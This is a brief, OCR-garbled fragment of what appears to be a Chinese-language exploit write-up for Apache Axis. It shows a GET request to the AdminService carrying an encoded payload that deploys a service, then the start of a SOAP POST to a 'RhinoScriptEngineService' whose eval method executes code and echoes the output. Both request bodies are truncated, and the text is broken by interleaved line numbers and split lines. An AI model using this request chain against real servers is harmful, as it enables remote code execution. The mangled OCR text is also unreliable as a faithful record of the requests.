
GET请求：
PLAINTEXT
1
GET /axis/services/AdminService?method=!--%3E%3C
2
Host: 127.0.0.1:8080
通过get或post请求部署完成后，访问刚才部署的service并调用它
的eval方法，还可以回显：
XML
1
POST /axis/services/RhinoScriptEngineService HT
2
Host: 127.0.0.1:8080
3
Content-Type: text/xml; charset=utf-8
4
SOAPAction: ""
5
Content-Length: 702
6
7
<
soapenv:Envelope
xmlns:xsi
=
"http://www.w3.org/
8
<
soapenv:Body
>